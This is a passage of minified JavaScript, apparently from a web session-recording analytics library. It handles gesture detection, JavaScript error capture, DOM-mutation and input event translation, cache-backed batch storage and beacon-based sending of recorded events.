if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:qn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Ha.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.kr=i.distance}csArray.prototype.push.call(this.Kn,e),this.Ba=ie(t)}processActionMove(){this.Bh=!0}processActionUp(t){if(this.Xw(t)){if(csArray.prototype.push.call(this.Kn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:qn.now()}),this.Kw(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:qn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.Jw(t)}this.kr||this.Qw()&&this.Zw(t)}}De(){this.Kn=[],this.Ba=null,this.Bh=!1,this.kr=null,this.Jn=!0}Zw(t){let e=this.Ha.compute(this.Kn[0],this.Kn[1]);this.Jn=t.isTrusted;let i=this.Bh?this.tA(e):this.eA(e);if(this.sA(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=uh(n.pageX,1),i.pageY=uh(n.pageY,1)}this.Hh(i,t)}Jw(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Ha.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Jn=t.isTrusted;let i=this.iA(e);i&&this.Hh(i,t)}iA(t){return!this.kr||this.Ha.getScale(this.kr,t.distance)<Av?void 0:{type:this.kr>t.distance?Wt.PINCH_IN:Wt.PINCH_OUT,target:this.Ba,distance:t.distance,isTrusted:this.Jn}}tA(t){return{type:t.velocity<wv?Wt.DRAG:Wt.FLICK,target:this.Ba,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Jn}}eA(t){return{type:t.duration<_v?Wt.TAP:Wt.LONG_PRESS,target:this.Ba,isTrusted:this.Jn}}sA(t,e){return t===Wt.TAP&&e&&e.length===1}Yw(t){return t.touches.length===1}Qw(){return this.Kn.length===2}Ww(t){return t.touches.length>0}Xw(t){return t.changedTouches.length>0}Kw(t){return this.Bh&&!!this.kr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),bv="touchstart",Tv="touchmove",Rv="touchend",ed=(()=>{class s{constructor(t){this.R=t}observe(){s.Kp&&s.Fh(this.R)}disconnect(){s.Kp&&s.zn(this.R)}static rA(t,e){csArray.prototype.forEach.call(cs(s.Vt),i=>i(t,e))}static Fh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Qn.onGesture(s.rA),csArray.prototype.forEach.call(s.gi,e=>xt(e))))}static zn(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.gi,e=>Lt(e))}static $h(t){if(s.Qn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Qn.processActionDown(t);break;case"touchmove":s.Qn.processActionMove();break;case"touchend":s.Qn.processActionUp(t);break}}}return s.gi=[{boundElement:_t.document,type:bv,listener:r=>s.$h(r)},{boundElement:_t.document,type:Tv,listener:r=>s.$h(r)},{boundElement:_t.document,type:Rv,listener:r=>s.$h(r)}],s.Kp=fc.isGestureDetectionSupported(),s.Vt=new Set,s.Qn=new fc,s})(),Cv=(()=>{class s extends qe{constructor(){super(),this.Zn=new ed(this.zh.bind(this))}onStart(){this.Zn.observe()}onStop(){this.Zn.disconnect()}zh(t){let e=this.nA(t);e&&this.produceEvent(e)}nA(t){return this.oA(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}oA(t){return t.target!==null&&!(Ot(t.target)&&z.isMaskedElementChild(t.target))}}return s})(),sd=(()=>{class s{constructor(t){this.R=t,this.mi=!1,this.te={boundElement:_t,type:"error",listener:e=>this.aA(e)}}observe(){xt(this.te,this.mi)}disconnect(){Lt(this.te,this.mi)}aA(t){this.R(t)}}return s})(),Iv=(()=>{class s extends qe{constructor(){super(...arguments),this.Jp=new sd(t=>this.cA(t))}cA({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Jp.observe()}onStop(){this.Jp.disconnect()}}return s})(),Pv=(()=>{class s extends Fi{constructor(t){super(),this.lA=t,this.Gh=1024,this.qh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Gh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.qh,mt.ELLIPSIS),this.lA(t)}}return s})();var ar=[],pc=!1,id=ji(Nv,"executeTasks");function Ov(s){if(csArray.prototype.push.call(ar,s),!pc){for(let r=0;r<3;r++)csSetTimeout(id);pc=!0}}function Nv(){let s=csDate.now();for(let r=0;r<ar.length;r++)if(ar[r](),csDate.now()-s>=35){ar=csArray.prototype.slice.call(ar,r+1),csSetTimeout(id);return}ar=[],pc=!1}var Qs=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),rd=(()=>{class s{constructor(){this.wt=new an,this.xt=Qs.Stopped,this.R=null,this.Zp=t=>{this.xt===Qs.Stopped||!t||(this.R(t),this.tg())}}get queueLength(){return this.wt.length}start(t){if(this.R)throw new Error("callback already set");this.xt=Qs.Started,this.R=t}push(t){this.wt.push(t),this.fA()}stop(){this.R=null,this.xt=Qs.Stopped,this.wt.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new Mv(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}eg(){return this.xt===Qs.Stopped}ys(){return this.xt===Qs.Processing}tg(){if(!this.eg()){if(this.wt.isEmpty){this.xt=Qs.Completed;return}this.xt=Qs.Processing,Ov(()=>{let t=this.wt.pop();t instanceof sn?t.complete(this.Zp):this.Zp(t)})}}fA(){this.eg()||this.ys()||this.tg()}}return s})(),Mv=(()=>{class s extends rd{constructor(t){super(),this.sg=t}get queueLength(){return csArray.prototype.reduce.call(this.sg,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.sg,t=>t.stop())}}return s})(),Dv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.Vt;this.wt=rd.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.X=!0}stop(){this.wt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.Vt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),kv=2,al=(()=>{class s{constructor(t){this.pA=t,this.Fa=0}addString(t){this.Fa+=t.length*kv}addArrayBuffer(t){this.Fa+=t.byteLength}isThresholdReached(){return this.Fa>this.pA}reset(){this.Fa=0}}return s})(),xv=(()=>{class s{constructor(t){this.$a={},this.ke=new al(t)}save({key:t,metadata:e,events:i}){this.ke.isThresholdReached()||(this.ke.addString(t),typeof i=="string"?this.ke.addString(i):this.ke.addArrayBuffer(i),!this.ke.isThresholdReached()&&(this.$a[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.gA(),i=>{let n=this.$a[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.mA(i))}),e.length!==0&&(t(e),this.ke.reset())}gA(){return Object.keys(this.$a)}mA(t){delete this.$a[t]}}return s})(),Zs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),Lv=(()=>{class s{constructor(t,e,i){this.xr=t,this.yA=i,this.Fi=Zs.NOT_STARTED,this.za=[],this.Kh=0,this.EA=self.origin,this.xe=typeof window=="object"?"":"worker-",this.ke=new al(e),this.ph()}async ph(){await this.ig(),this.Fi===Zs.READY?this.vA():this.yA(this.za)}vA(){csArray.prototype.forEach.call(this.za,t=>{this.save(t)}),this.za=[]}async save(t){try{if(this.Fi===Zs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.za,t);return}if(this.Fi!==Zs.READY||this.ke.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.ke.addString(e),typeof n=="string"?this.ke.addString(n):this.ke.addArrayBuffer(n),this.ke.isThresholdReached())return;await this.ae.put(`${this.EA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ae&&(await this.ig(),this.Fi!==Zs.READY)||this.SA(t)}async ig(){try{this.Fi=Zs.OPEN_IN_PROGRESS,this.ae=await self.caches.open(`${this.xe}${this.xr}`),this.Fi=Zs.READY}catch{this.Fi=Zs.OPEN_FAILED}}async SA(t){try{if(this.Kh++,this.Kh>1)return;let e=await this.ae.keys();if(e.length===0)return;let i=await this.ae.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ae.delete(c))),t(o),this.ke.reset()}catch{}finally{this.Kh--}}}return s})(),Vv=(()=>{class s{constructor(t){try{this._A(t)}catch{this.Jh()}}_A(t){self.caches?this.wA(t):this.Jh()}save(t){this.Ga.save(t)}recover(t){this.Ga.recover(t)}wA(t){this.Ga=new Lv(t,s.rg,e=>{this.Jh(e)})}Jh(t){this.Ga=new xv(s.rg),t&&csArray.prototype.forEach.call(t,e=>{this.Ga.save(e)})}}return s.rg=1024*1024*16,s})(),nd=(()=>{class s{constructor(t){this.ng=[],this.og=[],this.Ze={},this.to=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ze[e]}):this.Ze={}}onBeaconSuccess(t){csArray.prototype.push.call(this.ng,t)}onBeaconFailure(t){csArray.prototype.push.call(this.og,t)}send(t){let e=Qr.toQuery({...this.Ze,ct:gn.UNCOMPRESSED}),i=this.AA(e,t);return i?csArray.prototype.forEach.call(this.ng,n=>n()):csArray.prototype.forEach.call(this.og,n=>n(this.Ze)),i}AA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.to}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.to}?${t}`,e||"")}}return s})(),Uv=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.eo=Ne.ETR_DISABLED,this.qa=Ne.ETR_PENDING,this.Qh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===Ne.ETR_SAVED_SESSION?e:this.eo}onEventTriggerRecording(t,e){switch(e){case ci.ETR_PAGE:this.cg(Ne.ETR_SAVED_PAGE);break;case ci.ETR_LEGACY:case ci.ETR_SESSION:this.cg(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Qh=!0:this.Qh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.lg(this.qa):this.lg(Ne.ETR_DISABLED)}lg(t){this.eo=t,this.qa=Ne.ETR_PENDING,this.hg(t),this.w.emitRecordingContextChange()}cg(t){this.Qh?Number(t)>Number(this.qa)&&(this.qa=t):this.ag()&&Number(t)>Number(this.eo)&&(this.eo=t,this.hg(t),this.w.emitRecordingContextChange())}hg(t){let e=this.C.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ag(){return this.eo!==Ne.ETR_DISABLED}}return s})(),jv=(()=>{class s{constructor(t=100){this.bA=t,this.Wa={},this.so=null,this._h="original-resource-name"}onEvent(t){this.TA=t}processEvent(t){this.RA(t.resourceId,t.resource.hash,t.originalResourceName),this.CA(t)}flushEvents(){this.so&&csClearTimeout(this.so),this.ug()}onSendStaticResource(t){this.CA=t}ug(){if(!Object.keys(this.Wa).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.Wa]};this.so=null,this.Wa={},this.TA(t)}RA(t,e,i){let n=e;i&&(n+=`?${this._h}=${i}`),this.Wa[t]=n,!this.so&&(this.so=window.csSetTimeout(()=>this.ug(),this.bA))}}return s})();function Hv(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function Bv(s){let r=Fv(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function Fv(s){let r={type:$v(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function $v(s){switch(s){case Wt.DRAG:case Wt.FLICK:return Ur.SWIPE;case Wt.LONG_PRESS:return Ur.LONG_PRESS;case Wt.TAP:return Ur.TAP;case Wt.PINCH_IN:return Ur.PINCH_IN;case Wt.PINCH_OUT:return Ur.PINCH_OUT}}function zv(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Gv(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var qv=500,Ca=0;function Wv(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=qv?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function dh(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function Yv(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var Xv=20;function Kv(s){return Yv(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:Xv,autoFlushDelay:1e3})}function Jv(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var Qv=(()=>{class s{get pendingEvents(){return this.Ya.pendingEvents}constructor(t,e,i,n,o){this.Ya=t,this.w=e,this.Le=i,this.Es=n,this.vs=o,this.se=()=>{},this.io=()=>{},this.dg=Kv(c=>this.se(c))}start(){var t,e;this.fg=Wv(),this.Ya.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.io)!==null&&n!==void 0?n:()=>{}:this.se;this.fg.processEvent(_,T)}break;case"CustomElementRegistration":{this.se({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{Hv(_,this.se,this.w);break}case"InputEvent":{let T=zv(_);(o=this.io)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.io)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.se({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.se({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.se({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=Bv(i);(u=this.io)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.dg.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.Le)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.se(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.se(V);break}case"PerformanceTiming":{this.se(Gv(_));break}case"CustomError":{let T=(p=this.vs)===null||p===void 0?void 0:p.translate(_);T&&this.se(T);break}case"JSError":{let T=(g=this.Es)===null||g===void 0?void 0:g.translate(_);T&&this.se(T);break}case"VideoEvent":{let T=Jv(_);T&&this.se(T);break}case"DOM_INITIAL_STATE":{let T=dh(_),D={type:Y.DOM_INITIAL_STATE,date:w,args:[T.state]};this.w.emitInitialDomDone(D);break}case"DOM_PATCH":{let T=dh(_),D={type:Y.DOM_PATCH_STATE,date:w,args:[T.diff]};this.se(D);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.Es)===null||t===void 0||t.start(),(e=this.vs)===null||e===void 0||e.start(),this.Ya.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ya.stop(),(t=this.Le)===null||t===void 0||t.flushEvents(),(e=this.Es)===null||e===void 0||e.stop(),(i=this.vs)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.se=t,this.io=e,(i=this.Le)===null||i===void 0||i.onEvent(n=>this.se(n))}reset(){this.fg.reset()}}return s})(),Zv=(()=>{class s{constructor(){this.Cn=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Cn)return null;this.$i+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),tS=(()=>{class s{constructor(t){this.Xa=t,this.Cn=20,this.zi=0,this.B=!1}translate(t){if(this.zi>=this.Cn)return this.Xa.stop(),null;this.zi+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.zi=0,this.B=!0)}stop(){this.B=!1}}return s})(),eS=(()=>{class s extends qe{constructor(t){super(),this.Ge=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.Ge,t=>{t.onEvent(e=>{var i;return this.Lr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.Ge,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.Ge,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Lr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),od=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.IA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.PA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static PA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.IA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ad=(()=>{class s{constructor(){this.B=!1,this.yi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ce(Be.Hidden):this.ce(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ce(Be.PagehideHidden):this.ce(Be.PagehideVisible);case"blur":return this.ce(Be.Blur);case"navigate":return this.OA(t)?this.ce(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Zh(),this.NA(),this.MA(),vl()&&this.DA())}stop(){this.B&&(this.B=!1,this.tu(),this.kA(),this.xA(),vl()&&this.LA())}onEvent(t){this.ce=t}DA(){window.navigation.addEventListener("navigate",this.yi)}LA(){window.navigation.removeEventListener("navigate",this.yi)}Zh(){document.addEventListener("visibilitychange",this.yi)}tu(){document.removeEventListener("visibilitychange",this.yi)}NA(){window.addEventListener("pagehide",this.yi)}kA(){window.removeEventListener("pagehide",this.yi)}MA(){window.addEventListener("blur",this.yi)}xA(){window.removeEventListener("blur",this.yi)}OA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),ue=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),sS=(()=>{class s{constructor(t,e,i=[]){this.Lr=t,this.eu=e,this.VA=i,this.Ka=null,this.xt=ue.Active,this.ht=[]}reset(){this.Ka=null,this.ht=[],this.xt=ue.Active}disconnect(){this.xt=ue.Stopped}UA(){this.eu(ue.Paused),this.xt=ue.Paused,csSetTimeout(()=>{this.xt===ue.Paused&&this.su()},s.STOP_TIMEOUT)}jA(){this.eu(ue.Active),this.xt=ue.Active,ut(this.ht,this.Lr),this.ht=[]}su(){this.ht=[],this.eu(ue.Stopped),this.xt=ue.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ka=t.date,this.xt!==ue.Active)){this.jA(),this.Lr(t);return}if(this.HA(t)){this.Lr(t);return}switch(this.xt){case ue.Active:if(this.BA(t,e)){this.UA(),csArray.prototype.push.call(this.ht,t);return}this.Lr(t);break;case ue.Paused:csArray.prototype.push.call(this.ht,t);break;case ue.Stopped:break}}BA(t,e){return!e.isUserEvent&&this.Ka!==null&&t.date-this.Ka>s.INACTIVITY_TIMEOUT}HA(t){return csArray.prototype.indexOf.call(this.VA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),iS=2e3,rS=(()=>{class s extends Kt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,N,G,B){super(),this.E=t,this.z=e,this.FA=i,this.V=n,this.C=o,this._e=c,this.yt=u,this.pe=d,this.ut=p,this.J=g,this.Ut=_,this.Mt=w,this.qe=T,this.Ge=D,this.pg=V,this.ie=O,this.Vr=N,this.Es=G,this.vs=B,this.ni=0,this.Ei=new od,this.Ur={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=mo(()=>{this.z.eventsCount()>0&&this.mg()},iS),this.Vs=P=>this.processBrowserEvent(P),this.ro=P=>this.jt(P),this.Ja=0,this.no=0,this.es=new ad,this.iu=!1,this.yg=50*1024,this.Gi=!1,this.oo=!1,this.ji=[],this.Qa=new sS(P=>this.Q(P),P=>{switch(P){case ue.Active:this.$A();break;case ue.Stopped:this.zA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.Eg=P=>{this.Ut.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.ru(),this.J.onLoad(this.Eg),this.J.onError(this.Eg)}$A(){csArray.prototype.forEach.call(this.pg,t=>t.start())}zA(){csArray.prototype.forEach.call(this.pg,t=>t.stopForInactivity())}ru(){var t,e,i;this.qe.onEvent(this.Vs,this.ro),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.ro),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.vg(n)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Vs),this.es.onEvent(n=>{if(csSetTimeout(()=>this.qi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.Sg();if(!this.iu)return this.iu=!0,csSetTimeout(()=>{this.iu=!1}),n===Be.Hidden?this.Sg():this.GA()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Sg(){if(!this.canSendEvents())return;this.qe.flush(),this.Ut.saveBatchesInProgress(),ut(this.Ge,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.z.addEvent(p))});let t=this.z.getEvents();if(t.length===0)return;this.qi("pending-events",this.qe.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.no=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.yg){let c=this._g();if(c.length>0){let u=ki(c);this.Mt.send(u)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Mt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}GA(){if(!this.canSendEvents())return;this.qe.flush();let t=this.J.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),ut(this.Ge,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 